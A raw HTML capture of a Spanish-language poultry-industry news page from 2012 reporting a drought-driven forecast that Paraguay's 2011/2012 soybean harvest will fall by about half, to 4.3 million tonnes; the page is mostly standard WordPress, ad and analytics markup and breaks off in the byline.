

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/
body_size: 16053
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link media="all" href="https://www.industriaavicola.net/wp-content/cache/autoptimize/css/autoptimize_91730d646f0784022e8073272da3a4d3.css" rel="stylesheet"><title>Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento - Watt Industria Avicola</title><link rel="pingback" href="https://www.industriaavicola.net/xmlrpc.php" /><link href="https://fonts.googleapis.com/css?family=Archivo+Narrow|PT+Serif" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900|Lato:300,300i,400,400i,700,700i,900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="La Unión de Gremios de la Producción de Paraguay informó que producción de soja de este país para el período 2011/2012 disminuirá en aproximadamente 4.3 millones de toneladas, con respecto a los 8.6 millones obtenidos el período anterior, esto según la entidad se debe a la sequía que afectó a América del Sur." /><link rel="canonical" href="https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento" /><meta property="og:description" content="La Unión de Gremios de la Producción de Paraguay informó que producción de soja de este país para el período 2011/2012 disminuirá en aproximadamente 4.3 millones de toneladas, con respecto a los 8.6 millones obtenidos el período anterior, esto según la entidad se debe a la sequía que afectó a América del Sur." /><meta property="og:url" content="https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/" /><meta property="og:site_name" content="Watt Industria Avicola" /><meta property="article:published_time" content="2012-04-12T04:00:00+00:00" /><meta property="article:modified_time" content="2018-07-20T12:30:28+00:00" /><meta property="og:image" content="https://www.industriaavicola.net/wp-content/uploads/2018/06/soja-Paraguay-1203IANoticias-1.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="developer" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="developer" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /><link rel="alternate" type="application/rss+xml" title="Watt Industria Avicola &raquo; Comentario Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento del feed" href="https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/feed/" /> <script type="c4e737093cb1477caaa12d4e-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.industriaavicola.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://www.industriaavicola.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.industriaavicola.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' /> <![endif]--> <script type="c4e737093cb1477caaa12d4e-text/javascript" src="https://www.industriaavicola.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="c4e737093cb1477caaa12d4e-text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="c4e737093cb1477caaa12d4e-text/javascript" id="cmbd-visit-js-extra">var cmbd_visit = {"direct_links":"","is_single":""};</script> <link rel="https://api.w.org/" href="https://www.industriaavicola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriaavicola.net/wp-json/wp/v2/posts/116807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriaavicola.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.industriaavicola.net/?p=116807' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F&#038;format=xml" /><link rel="canonical" href="https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.industriaavicola.net"><link rel="alternate" href="https://www.industriaavicola.net/wp-json/tribe/events/v1/" /> <script type="c4e737093cb1477caaa12d4e-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="amphtml" href="https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/?amp" /><script type="c4e737093cb1477caaa12d4e-text/javascript">var current_post_id = "116807"; var mmw_ajax_url = "https://www.industriaavicola.net/wp-admin/admin-ajax.php";</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">var googletag=googletag||{};googletag.cmd = googletag.cmd || [];(function(){if(!("targeting" in googletag)){googletag.targeting={};}googletag.targeting.params={};googletag.targeting.setTargeting=function(b,c){googletag.targeting.params[b]=c;googletag.cmd.push(function(){googletag.pubads().setTargeting(b,c);});};googletag.targeting.getTargeting=function(){return googletag.targeting.params};googletag.targeting.setTargeting("cms","wordpress");googletag.targeting.setTargeting("pageType",["single"]);googletag.targeting.setTargeting("tags",["spanish-content"]);googletag.targeting.setTargeting("objectType",["post"]);googletag.targeting.setTargeting("catId",["1"]);googletag.targeting.setTargeting("rCatId",["1"]);googletag.targeting.setTargeting("pCatId",[]);googletag.targeting.setTargeting("objectId",["116807"]);googletag.targeting.setTargeting("hostname",window.location.hostname);}());</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"NewsArticle","@id":"https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/#newsarticle","url":"https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/","headline":"Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento","mainEntityOfPage":"https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/","datePublished":"2012-04-12T04:00:00-04:00","dateModified":"2018-07-20T08:30:28-04:00","description":"La Unión de Gremios de la Producción de Paraguay informó que producción de soja de este país para el período 2011/2012 disminuirá en aproximadamente 4.3 millones de toneladas, con respecto a los 8.6 millones obtenidos el período anterior, esto según la entidad se debe a la sequía que afectó a América del Sur.","articleSection":"Uncategorized","articleBody":"La Uni&#xF3;n de Gremios de la Producci&#xF3;n de Paraguay inform&#xF3; que producci&#xF3;n de soja de este pa&#xED;s para el per&#xED;odo 2011/2012 disminuir&#xE1; en aproximadamente 4.3 millones de toneladas, con respecto a los 8.6 millones obtenidos el per&#xED;odo anterior, esto seg&#xFA;n la entidad se debe a la sequ&#xED;a que afect&#xF3; a Am&#xE9;rica del Sur. Hay que se&#xF1;alar que Paraguay es el cuarto exportador a nivel mundial de soja y que enfrentar&#xE1; una de las m&#xE1;s bajas cosechas de su historia, ya que de acuerdo a la &#xFA;ltima estimaci&#xF3;n de la Uni&#xF3;n de Gremios de la Producci&#xF3;n dada a conocer en enero de este a&#xF1;o, est&#xE1;&#xA0;alcanzar&#xED;a una producci&#xF3;n de s&#xF3;lo 4.3 millones de toneladas.Con respecto al a&#xF1;o per&#xED;odo anterior, la superficie cultivada disminuy&#xF3; en 3 por ciento, es decir a 2.9 millones de hect&#xE1;reas, mientras que el desempe&#xF1;o promedio bajo a 1.47 toneladas por hect&#xE1;rea, a partir de las 2.9 toneladas de la temporada 2010/2011.Es m&#xE1;s, el gremio de los productores esperaba que esta temporada 2011/2012 fuera similar a la anterior, por lo prev&#xE9;n que dejaran de percibir por concepto de divisas de exportaciones un valor de US$1,836 millones, dado que&#xA0; este es uno de sus principales productos de exportaci&#xF3;n.Para Paraguay, el Departamento de Agricultura de Estados Unidos, USDA, pronostic&#xF3; una producci&#xF3;n de 5 millones de toneladas es decir un 40 por ciento&#xA0;inferior que el &#xFA;ltimo a&#xF1;o, un poco m&#xE1;s positivo que la proyecci&#xF3;n de la Uni&#xF3;n de Gremios de la Producci&#xF3;n.&#xA0;&#xA0;&#xA0;","keywords":"Spanish Content, ","name":"Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento","thumbnailUrl":"https://www.industriaavicola.net/wp-content/uploads/2018/06/soja-Paraguay-1203IANoticias-1-150x150.jpg","wordCount":"293","timeRequired":"PT1M18S","mainEntity":{"@type":"WebPage","@id":"https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/"},"author":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Watt Industria Avicola","url":"https://www.industriaavicola.net"},"image":[{"@type":"ImageObject","@id":"https://www.industriaavicola.net/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/#primaryimage","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/soja-Paraguay-1203IANoticias-1-1200x800.jpg","width":"1200","height":"800"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/soja-Paraguay-1203IANoticias-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/soja-Paraguay-1203IANoticias-1-1200x675.jpg","width":"1200","height":"675"}]}]</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="c4e737093cb1477caaa12d4e-text/javascript">(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();</script> <link rel="stylesheet" href="https://olytics.omeda.com/olytics/css/v3/p/olytics.css" /> <script type="c4e737093cb1477caaa12d4e-text/javascript">// olytics 3.0
window.olytics||(window.olytics=[]),window.olytics.methods=["fire","confirm"],window.olytics.factory=function(i){return function(){var t=Array.prototype.slice.call(arguments);return t.unshift(i),window.olytics.push(t),window.olytics}};for(var i=0;i<window.olytics.methods.length;i++){var method=window.olytics.methods[i];window.olytics[method]=window.olytics.factory(method)}olytics.load=function(i){if(!document.getElementById("olyticsImport")){window.a=window.olytics;var t=document.createElement("script");t.async=!0,t.id="olyticsImport",t.type="text/javascript";var o="";void 0!==i&&void 0!==i.oid&&(o=i.oid),t.setAttribute("data-oid",o),t.src="https://olytics.omeda.com/olytics/js/v3/p/olytics.min.js",t.addEventListener("load",function(t){for(olytics.initialize({Olytics:i});window.a.length>0;){var o=window.a.shift(),s=o.shift();olytics[s]&&olytics[s].apply(olytics,o)}},!1);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}},olytics.load({oid:"90d9e151682e4fdc8d57bf8d280bb1dd"});</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">document.querySelector("#olyticsImport").addEventListener('load',function(){
    olytics.fire(
        {
            behaviorId: '1906G2451689A1K',
            category: '',
            tag: ''
        }
    );
    });</script>  <script type="c4e737093cb1477caaa12d4e-text/javascript">var dataLayer = window.dataLayer = window.dataLayer || [];</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">dataLayer.push({"pageType":"","contentType":"","postDate":"04/12/2012","author":"Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento"});</script>    <script type="c4e737093cb1477caaa12d4e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9RQWPC');</script> <link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="c4e737093cb1477caaa12d4e-text/javascript">var ajax_url='https://www.industriaavicola.net/wp-admin/admin-ajax.php';</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-116807 single-format-standard wp-theme-IndustriaAvicola tribe-no-js wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="banner-header text-center" style="display: none"><div class="hidden-xs"><div id='div-ad-super-leaderboard'></div></div></div><header id="header" class="site-header"><div class="container-header container"><nav class="navbar top-navbar"><div class="navbar-header"> <button id="header-navbar-toggle" type="button" class="navbar-toggle collapsed" data-target="#header-nav"></button> <a href="https://www.industriaavicola.net"> <img id="site-logo"   alt="Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento - Watt Industria Avicola" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" class="site-logo lazyload" src="[data-uri]" /><noscript><img id="site-logo" class="site-logo" src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" alt="Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento - Watt Industria Avicola" /></noscript> </a></div><div class="header-top-icons"> <a href="javascript:void(0)" id="main-search"><i class="fa fa-search header-icon" aria-hidden="true"></i></a> <a target="_blank" rel="noreferrer" href="https://www.facebook.com/WATTPoultry"><i class="fa fa-facebook header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://twitter.com/WATTAgNet"><i class="fa fa-twitter header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/groups/4855866/"><i class="fa fa-linkedin header-icon" aria-hidden="true"></i></a></div><div class="cg-header-link cg-subscribe visible-md visible-lg"><a target="_blank" rel="noreferrer" href="http://www.industriaavicola-digital.com">Revista</a></div><div class="cg-member-links visible-md visible-lg"> <a class="cg-member-link" href="https://www.industriaavicola.net/member-register/">Regístrese</a><a class="cg-member-link" href="https://www.industriaavicola.net/member-login/?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F">Iniciar sesión</a></div></nav><div id="search-form" class="header-search-form hidden"><form id="main-search-form" method="get" action="https://www.industriaavicola.net" data-ajax="false"><div class="input-wrapper"> <input type="text" class="search-field" placeholder="Buscar..." name="s" title="Buscar:" value=""> <button type="submit" class="search-submit">Buscar</button> <a href="javascript:void(0)" class="mobile-search-close"><i class="fa fa-times" aria-hidden="true"></i></a> <a href="javascript:void(0)" class="mobile-search"><i class="fa fa-search" aria-hidden="true"></i></a></div><div class="mobile-search-result visible-xs visible-sm"></div></form></div></div><div class="header-nav-container"><div class="container container-header"><nav class="navbar top-navbar header-navbar"><ul id="header-nav" class="nav navbar-nav navbar-collapse no-transition"><li   id="menu-item-123536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123536 dropdown"><a title="Temas avícolas" href="https://www.industriaavicola.net/temas-avicolas/" class="dropdown-toggle">Temas avícolas <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-124560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124560"><a title="Noticias" href="https://www.industriaavicola.net/category/noticias/">Noticias</a></li><li   id="menu-item-131641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131641"><a title="Noticias sobre el COVID-19" href="https://www.industriaavicola.net/category/noticias-sobre-el-covid-19/">Noticias sobre el COVID-19</a></li><li   id="menu-item-124918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124918"><a title="Noticias de la Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/category/noticias-de-la-cumbre-avicola-latinoamericana/">Noticias de la Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122763"><a title="Nutrición y fabricación de alimentos balanceados" href="https://www.industriaavicola.net/category/nutricion-y-fabricacion-de-alimentos-balanceados/">Nutrición y fabricación de alimentos balanceados</a></li><li   id="menu-item-122764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122764"><a title="Procesamiento y sacrificio" href="https://www.industriaavicola.net/category/procesamiento-y-sacrificio/">Procesamiento y sacrificio</a></li><li   id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a title="Enfermedades y sanidad" href="https://www.industriaavicola.net/category/enfermedades-y-sanidad/">Enfermedades y sanidad</a></li><li   id="menu-item-122837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122837"><a title="Reproducción, genética e incubación" href="https://www.industriaavicola.net/category/reproduccion-genetica-e-incubacion/">Reproducción, genética e incubación</a></li><li   id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a title="Mercados y negocios" href="https://www.industriaavicola.net/category/mercados-y-negocios/">Mercados y negocios</a></li><li   id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a title="Manejo, producción y equipo" href="https://www.industriaavicola.net/category/manejo-produccion-y-equipo/">Manejo, producción y equipo</a></li><li   id="menu-item-123545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123545"><a title="Empresas líderes" href="https://www.industriaavicola.net/category/empresas-lideres/">Empresas líderes</a></li><li   id="menu-item-122838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122838"><a title="Video" href="http://video.industriaavicola.net/">Video</a></li></ul></li><li   id="menu-item-123535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123535 dropdown"><a title="Eventos" href="https://www.industriaavicola.net/eventos-de-avicultura/" class="dropdown-toggle">Eventos <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-123539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123539"><a title="La Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/la-cumbre-avicola-latinoamericana/">La Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122768"><a title="Calendario" href="/eventos/">Calendario</a></li><li   id="menu-item-123531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123531"><a title="Webinars de avicultura" href="https://www.industriaavicola.net/webinars-de-avicultura/">Webinars de avicultura</a></li></ul></li><li   id="menu-item-122765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122765"><a title="Productos Pecuarios" href="https://www.industriaavicola.net/productos-pecuarios/">Productos Pecuarios</a></li><li   id="menu-item-127594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127594 dropdown"><a title="Directorio de compañías" href="https://www.industriaavicola.net/directorio-de-companias/" class="dropdown-toggle">Directorio de compañías <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-127595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127595"><a title="Compañías líderes" href="https://www.industriaavicola.net/companias-lideres/">Compañías líderes</a></li></ul></li><li   id="menu-item-122839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122839 dropdown"><a title="Blogs" href="https://www.industriaavicola.net/blogs/" class="dropdown-toggle">Blogs <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-122841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122841"><a title="Avicultura latina al día" href="/blogs/avicultura-latina-al-dia/">Avicultura latina al día</a></li><li   id="menu-item-122840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122840"><a title="Vistazo avícola latinoamericano" href="/blogs/vistazo-avicola-latinoamericano/">Vistazo avícola latinoamericano</a></li></ul></li><li   id="menu-item-129243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129243"><a title="Salón de la Fama" href="https://www.industriaavicola.net/salon-de-la-fama-de-la-avicultura-latinoamericana/">Salón de la Fama</a></li><li   id="menu-item-131965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131965 dropdown"><a title="Boletines" href="https://www.industriaavicola.net/boletines/" class="dropdown-toggle">Boletines <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-129649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129649"><a title="Poultry Update" href="https://watt.dragonforms.com/poultry_update">Poultry Update</a></li><li   id="menu-item-129650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129650"><a title="Poultry Future" href="https://watt.dragonforms.com/poultry_future">Poultry Future</a></li><li   id="menu-item-129651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129651"><a title="Feed Strategy eNews" href="https://watt.dragonforms.com/feed_strategy_signup">Feed Strategy eNews</a></li><li   id="menu-item-129652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129652"><a title="African Swine Fever Update" href="https://watt.dragonforms.com/af_swinefever_update">African Swine Fever Update</a></li></ul></li></ul></nav></div></div></header><div class="callout-header hidden-xs"><div class="inner text-center"><a class="callout-link" href="https://www.wattagnet.com/topics/463-latin-america">We’re moving! Find more Latin America poultry coverage here</a></div></div><div class="banner-header text-center"><div class="hidden-xs"><div id='div-ad-leaderboard'></div></div><div class="visible-xs"><div id='div-ad-mobile-1'></div></div></div><div id="innerPage" class="container"><main id="main" class="row site-main"><header class="entry-header"><h1 class="entry-title" id="post-title-116807">Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento</h1></header><div class="row"><div class="col-md-8 post-content-column"><article id="post-116807" class="post-116807 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-spanish-content"><div class="entry-content"><div class="post-meta"> <span class="post-author-avatar"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 